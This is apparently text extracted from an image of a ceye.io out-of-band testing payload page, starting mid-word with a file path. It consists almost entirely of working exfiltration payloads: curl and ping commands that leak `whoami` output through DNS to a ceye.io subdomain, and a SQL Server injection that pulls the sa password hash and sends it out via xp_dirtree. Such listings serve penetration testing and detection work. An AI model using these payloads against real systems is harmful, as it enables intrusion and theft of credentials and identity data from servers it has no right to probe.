 ayloads
API
DNS Rebinding
Records
HTTP Request
DNS Query
0x00 Command Execution
i. *nix:
curl http://ip.port.b182oj.ceye.io/`whoami`
ping `whoami`.ip.port.b182oj.ceye.io
ii. windows
ping %USERNAME%.b182oj.ceye.io
0x01 SQL Injection
i. SQL Server
DECLARE @host varchar(1024);
SELECT @host=(SELECT TOP 1
master.dbo.fn_varbintohexstr(password_hash)
FROM sys.sql_logins WHERE name='sa')
+'.ip.port.b182oj.ceye.io';
EXEC('master..xp_dirtree
"\\'+@host+'\foobar$"');